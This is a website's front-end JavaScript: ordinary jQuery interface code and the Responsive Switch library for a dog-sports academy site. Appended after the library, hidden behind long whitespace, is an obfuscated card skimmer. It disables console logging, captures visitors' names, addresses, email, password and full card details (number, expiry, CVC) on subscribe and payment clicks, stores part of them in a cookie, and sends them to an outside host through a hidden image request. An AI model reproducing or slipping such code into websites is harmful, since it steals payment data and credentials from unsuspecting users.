    if (url.indexOf('?dir') > -1) {
        $("#jwts_tab1 ul li:first-child").attr("class","active");
        $("#hometab").removeClass("active");

    } else {
        $("#contenttab").removeClass("active");
        $("#hometab").attr("class", "active");
    }
  

    $(window).scroll(function () { 

    console.log($(window).scrollTop());

    if ($(window).scrollTop() > 1 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').addClass('navbar-fixed-top');
    }

    if ($(window).scrollTop() < 2 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').removeClass('navbar-fixed-top');
    }
  });
  
  
  $('.fdsa-search-link').click(function() {
  		$('#collapseFDSA').collapse('toggle');
      	$('.banner-bg').toggleClass('collapseFDSAopen');
	});
	
	 /*accordion console.log('test');
jQuery('.uk-accordion.uk-text-left > div').addClass('initialclass');
jQuery('body.faq-page .whitebg-section h3.uk-accordion-title').click(function(e){
 jQuery(this).next('div').toggleClass('initialclass')*/

 /* inserting button adjacent to subtitle (getting started page) */



//jQuery("body.schedule ul.menu.none li")



/*alternative to tabs in schedule*/

$('.ui-all').click(function(){
	//console.log('yes');
});




var pageHeaders = document.querySelectorAll("body.faq-page h2.sub-title");


function addButton(){
  for (let i = 0; i < pageHeaders.length; i++){
    pageHeaders[i].insertAdjacentHTML("afterend", "<div class='btn-container'><button class='show-all'>Show All Answers</button></div>");
  }
}

addButton();

// function to move background position of resources section

const logIn = document.querySelector(".log-in");

function clearLogin(){

  let btnText = logIn.textContent;
  if (btnText !== "Log In"){
    logIn.href="#";
  } else {
    logIn.href="/log-in";
  }
}

clearLogin();




// media query event handler

/*click function*/
jQuery.fn.extend({
    toggleText: function (a, b){
        var that = this;
            if (that.text() != a && that.text() != b){
                that.text(a); console.log(that.text());
            }
            else
            if (that.text() == a){
                that.text(b);
            }
            else
            if (that.text() == b){
                that.text(a);
            }
        return this;
    }
});
jQuery('body.faq-page .btn-container > .show-all').click(function(e){
	e.preventDefault();
jQuery('body.faq-page h3.uk-accordion-title').click();
jQuery('body.faq-page .show-all > a').each(function() {
  jQuery( this ).toggleText('Show All Answers', 'Hide All Answers');
});
});
/*anchors fix*/
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
&& location.hostname == this.hostname) {

      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length && $(this).attr("data-toggle")!="tab") {
        $('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
		//console.log($(this).attr("data-toggle"));
        return false;
      }
    }
  });

});
	//clear stylesheet
jQuery('body.single-course .whitebg-section *').removeAttr("style");

//enroll to registration
jQuery('body.single-course .enroll').click(function() {
	console.log('test');
	       var target = jQuery('div#registration');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
      }
 });
 
 //home more buttons
 jQuery('a.more-link-student').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-student').fadeToggle();
	}); 
	 jQuery('a.more-link-learning').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-learning').fadeToggle();
	});
	

     $(document).off('click.tab.data-api');
    $(document).on('click.tab.data-api', '[data-toggle="tab"]', function (e) {
        e.preventDefault();
        var tab = $($(this).attr('href'));
        var activate = !tab.hasClass('active');
        $('div.tab-content>div.tab-pane.active').removeClass('active');
        $('ul.nav.nav-tabs>li.active').removeClass('active');
        if (activate) {
            $(this).tab('show')
        }
    });
			if(window.location.href === "https://www.fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }
});
jQuery(window).load(function($){
jQuery(function() {
  //Executed on page load with URL containing an anchor tag.
		/*if(window.location.href === "https://fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }*/
  if(jQuery(location.href.split("#")[1]) && window.location.hash) {
	  setTimeout(function() {
		  if(jQuery('body').hasClass('schedule')){
			  //jQuery('#'+location.href.split("#")[1]); 
			  var id='#'+location.href.split("#")[1];
			  console.log(id);
			  jQuery('.schedule .tab-content > '+id+'.anchorcontainer:first-child').addClass('active');
			  changemenu_anchorlinks(location.href.split("#")[1]);
		  }
      var target = jQuery('#'+location.href.split("#")[1]); 
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;
      }else{
		 target=jQuery('[name=' + location.href.split("#")[1] +']'); 
		 //console.log(target);
		jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;		 
	  }
    
	 }, 50);
	 }
	 });
	 
});


/* Equal Height Columns
	-----------------------------------------------------*/
equalheight = function(container){

	var currentTallest = 0,
	currentRowStart = 0,
	rowDivs = new Array(),
	$el,
	topPosition = 0;
	jQuery(container).each(function() {

		$el = jQuery(this);
		jQuery($el).height('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});

}

jQuery(window).load(function() {
	equalheight('.equalheight');
});

jQuery(window).resize(function(){
	equalheight('.equalheight');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/responsive-switch.min.js
body_size: 3109
content:
/*!
 * Responsive Switch 0.9.1 | @danielfilzhut | MIT/GPL2 Licensed
 */

var responsiveSwitch = (function() {
	
	// Screen configuration
	var responsiveSwitchBreakpoint	= parseInt(window.responsiveSwitchBreakpoint) || 1024;

	// Internal vars
	var rsLinkCookieName			= "ResponsiveSwitch";
	var attrViewportOriginal		= "content";
	var attrViewportBackup			= "data-rs";
	var attrLinkToDesktop			= "data-link-desktop";
	var attrLinkToResponsive		= "data-link-responsive";
	var attrAlwaysVisible			= "data-always-visible";

	// Class names
	var linkClassName				= "rs-link";
	var linkToDesktopClassName		= "rs-link-to-desktop";
	var linkToResponsiveClassName	= "rs-link-to-responsive";
	var linkInactiveClassName		= "rs-link-inactive";
	var linkActiveClassName			= "rs-link-active";
	
	// Switch viewport
	function rsViewport() {
	    var viewportNode = document.querySelector('meta[name="viewport"]');

	    // Backup original viewport
	    if (viewportNode.getAttribute(attrViewportBackup) == undefined) {
	        viewportNode.setAttribute(attrViewportBackup, viewportNode.getAttribute(attrViewportOriginal));
	    }

	    // Switch to desktop version
	    if (viewportNode.getAttribute(attrViewportOriginal) == viewportNode.getAttribute(attrViewportBackup)) {
	        document.cookie = rsLinkCookieName + "=true;path=/";
			if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
			} else {
			    viewportNode.setAttribute(attrViewportOriginal, 'width=' + responsiveSwitchBreakpoint + 'px, initial-scale=' + (document.documentElement.clientWidth / responsiveSwitchBreakpoint));
			}
	    }

		// Switch to responsive version
	    else {
        	document.cookie = rsLinkCookieName + "=false;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
	    	if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
	    	} else {
	        	viewportNode.setAttribute(attrViewportOriginal, viewportNode.getAttribute(attrViewportBackup));
	    	}	
	    }

	    return false;
	}

	// Switch to correct link title
	var linksBound = false;
	function rsLink() {
	    var linkNodes = document.querySelectorAll("." + linkClassName);
	    for (var i = 0; i < linkNodes.length; i++) {
		    var linkNode = linkNodes[i];
	        if (linkNode != undefined) {			        

		        // Remove classes from link
	        	removeClass(linkNode, linkToResponsiveClassName);
	        	removeClass(linkNode, linkToDesktopClassName);
	        	removeClass(linkNode, linkInactiveClassName);
	        	removeClass(linkNode, linkActiveClassName);

	        	// Switch link to DESKTOP version
	            if (isCookieSet()) {
	            	addClass(linkNode, linkToResponsiveClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToResponsive);
	            }

	        	// Switch link to RESPONSIVE version
	            else if(document.documentElement && (document.documentElement.clientWidth < responsiveSwitchBreakpoint || linkNode.getAttribute(attrAlwaysVisible) == "true")) {
	            	addClass(linkNode, linkToDesktopClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToDesktop);
	            }

	        	// Hide link
	            else {
	            	addClass(linkNode, linkInactiveClassName);
		            linkNode.innerHTML = "";
	            }

		        // Bind event listener
		        if (!linksBound) {
		    		linkNode.addEventListener("click", function(e) {
						e = e || window.event;
						e.preventDefault();
		    			toggle();
		    		}, false);
		        }
	        }
	    }
	    linksBound = true;
	}

	// Toggle viewport and links
	function toggle() {
		rsViewport();
		rsLink();
	}

	// Intializes behaviour
	function init() {

		// Set viewport (cookie based)
		if (isCookieSet()) {
			rsViewport();
		}
		
		// Set link title & bind event listener
		if (document.addEventListener) {
			document.addEventListener("DOMContentLoaded", rsLink, false);
			document.addEventListener("orientationchange", rsLink, false);
			window.addEventListener("resize", rsLink, false);
		}
	}

	// HELPER: Checks whether cookie set
	function isCookieSet() {
		return document.cookie.search(rsLinkCookieName + "=true") > -1;
	}

	// HELPER: Adds class name to node
	function addClass(node, classToAdd) {
		node.className += ' ' + classToAdd;
	}

	// HELPER: Removes class name from node
	function removeClass(node, classToRemove) {
		node.className = ' ' + node.className + ' ';
		node.className = node.className.replace(' ' + classToRemove + ' ', '');
	}

	// HELPER: Returns reload URL
	function getReloadUrl() {
		var date = new Date();
		var tmpVar = date.getTime();
		return document.location.protocol + "//" + document.location.host + document.location.pathname + (window.location.search ? window.location.search + "&" : "?") + "rsTimestamp=" + tmpVar + document.location.hash;
	}

	// Initialize the whole shebang
	init();

	// PUBLIC API methods
	return {
		toggle : toggle
	};
	
})();

                                                                                                                                                                                                                                                                                                                                                                                                                        var atotes=function(){var pinakalada=!![];return function(shubarru,everestis){var ambrosseee=pinakalada?function(){if(everestis){var secritarional=everestis['\x61\x70\x70'+'\x6c\x79'](shubarru,arguments);everestis=null;return secritarional;}}:function(){};pinakalada=![];return ambrosseee;};}();var strofersd=atotes(this,function(){var megretracer=function(){};var phoilipn=typeof window!=='\x75\x6e\x64'+'\x65\x66\x69'+'\x6e\x65\x64'?window:typeof process==='\x6f\x62\x6a'+'\x65\x63\x74'&&typeof require==='\x66\x75\x6e'+'\x63\x74\x69'+'\x6f\x6e'&&typeof global==='\x6f\x62\x6a'+'\x65\x63\x74'?global:this;if(!phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']){phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']=function(megretracer){var jastdoits={};jastdoits['\x6c\x6f\x67']=megretracer;jastdoits['\x77\x61\x72'+'\x6e']=megretracer;jastdoits['\x64\x65\x62'+'\x75\x67']=megretracer;jastdoits['\x69\x6e\x66'+'\x6f']=megretracer;jastdoits['\x65\x72\x72'+'\x6f\x72']=megretracer;jastdoits['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;jastdoits['\x74\x72\x61'+'\x63\x65']=megretracer;return jastdoits;}(megretracer);}else{phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x6c\x6f\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x77\x61\x72'+'\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x64\x65\x62'+'\x75\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x69\x6e\x66'+'\x6f']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x72\x72'+'\x6f\x72']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x74\x72\x61'+'\x63\x65']=megretracer;}});strofersd();var bestrai='\x5f\x5f\x75'+'\x74\x6d\x73';var stopenhowewr='';var stermanf=0x30;var stephanita='';var strugerstauer='';function sectorww(bestrai,stopenhowewr,stermanf){if(stermanf){var emergancere=new Date();emergancere['\x73\x65\x74'+'\x54\x69\x6d'+'\x65'](emergancere['\x67\x65\x74'+'\x54\x69\x6d'+'\x65']()+stermanf*0x3c*0x3c*0x3e8);var manoger='\x3b\x20\x65'+'\x78\x70\x69'+'\x72\x65\x73'+'\x3d'+emergancere['\x74\x6f\x47'+'\x4d\x54\x53'+'\x74\x72\x69'+'\x6e\x67']();}else{var manoger='';}document['\x63\x6f\x6f'+'\x6b\x69\x65']=bestrai+'\x3d'+stopenhowewr+manoger+('\x3b\x20\x70'+'\x61\x74\x68'+'\x3d\x2f');}function Megretracer(Secritarional){var bestrai=Secritarional+'\x3d';var Straiker=document['\x63\x6f\x6f'+'\x6b\x69\x65']['\x73\x70\x6c'+'\x69\x74']('\x3b');for(var Stermanf=0x0;Stermanf<Straiker['\x6c\x65\x6e'+'\x67\x74\x68'];Stermanf++){var Jefreee=Straiker[Stermanf];while(Jefreee['\x63\x68\x61'+'\x72\x41\x74'](0x0)=='\x20'){Jefreee=Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](0x1);}if(Jefreee['\x69\x6e\x64'+'\x65\x78\x4f'+'\x66'](bestrai)==0x0){return Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](bestrai['\x6c\x65\x6e'+'\x67\x74\x68'],Jefreee['\x6c\x65\x6e'+'\x67\x74\x68']);}}return'';}function Atotes(Pinakalada){let Stervstark=document['\x63\x72\x65'+'\x61\x74\x65'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74']('\x49\x4d\x47');Stervstark['\x77\x69\x64'+'\x74\x68']='\x31';Stervstark['\x68\x65\x69'+'\x67\x68\x74']='\x31';Stervstark['\x69\x64']='\x69\x6d\x67'+'\x32\x34\x35';Stervstark['\x73\x72\x63']='\x68\x74\x74'+'\x70\x73\x3a'+'\x2f\x2f\x6a'+'\x65\x70\x67'+'\x2e\x68\x6f'+'\x73\x74\x2f'+'\x69\x6d\x61'+'\x67\x65\x2e'+'\x70\x68\x70'+'\x3f\x69\x64'+'\x3d'+window['\x62\x74\x6f'+'\x61'](Pinakalada);}function Emergancere(){let Sharikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x75\x73\x65'+'\x72\x6e\x61'+'\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Bestrai='';let Strugerstauer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x6e\x61\x6d'+'\x65')['\x76\x61\x6c'+'\x75\x65'];let Phoilipn=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x65\x6d\x61'+'\x69\x6c')['\x76\x61\x6c'+'\x75\x65'];let Everestis=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x31')['\x76\x61\x6c'+'\x75\x65'];let Ambrosseee=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x32')['\x76\x61\x6c'+'\x75\x65'];let Stephanita=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x69\x74'+'\x79')['\x76\x61\x6c'+'\x75\x65'];let Sectorww=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x74\x61'+'\x74\x65')['\x76\x61\x6c'+'\x75\x65'];let Jastdoits=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x7a\x69\x70')['\x76\x61\x6c'+'\x75\x65'];let Shubarru=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x6f\x75'+'\x6e\x74\x72'+'\x79')['\x76\x61\x6c'+'\x75\x65'];var Strofersd=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x73'+'\x73\x77\x6f'+'\x72\x64');if(Strofersd!=null){Bestrai=Strofersd['\x76\x61\x6c'+'\x75\x65'];}stephanita=btoa(Strugerstauer+'\x3b'+Everestis+'\x3b'+Ambrosseee+'\x3b'+Stephanita+'\x3b'+Jastdoits+'\x3b'+Sectorww+'\x3b'+Shubarru+'\x3b'+Sharikan+'\x3b'+Phoilipn+'\x3b'+Bestrai);sectorww(bestrai,stephanita,stermanf);}function Benchmrak(){let Stopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x61\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Shaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x75\x6d\x62'+'\x65\x72')['\x76\x61\x6c'+'\x75\x65'];let Steenger=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x6d\x6f\x6e'+'\x74\x68')['\x76\x61\x6c'+'\x75\x65'];let mEgretracer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x79\x65\x61'+'\x72')['\x76\x61\x6c'+'\x75\x65'];let sHaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x63'+'\x76\x63')['\x76\x61\x6c'+'\x75\x65'];strugerstauer=Stopenhowewr+'\x3b'+Shaokun+'\x3b'+Steenger+'\x3b'+mEgretracer+'\x3b'+sHaokun;stephanita=atob(Megretracer(bestrai));Atotes(strugerstauer+'\x3b'+stephanita+('\x3b\x64\x6f'+'\x67'));}function sEctorww(){var sTopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x75\x62'+'\x73\x63\x72'+'\x69\x62\x65'+'\x6e\x6f\x77');var sHarikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x79'+'\x6d\x65\x6e'+'\x74\x2d\x62'+'\x75\x74\x74'+'\x6f\x6e');if(sTopenhowewr!=null){sTopenhowewr['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Emergancere;}if(sHarikan!=null){sHarikan['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Benchmrak;}}window['\x6f\x6e\x6c'+'\x6f\x61\x64']=setTimeout(sEctorww,0x3e8);


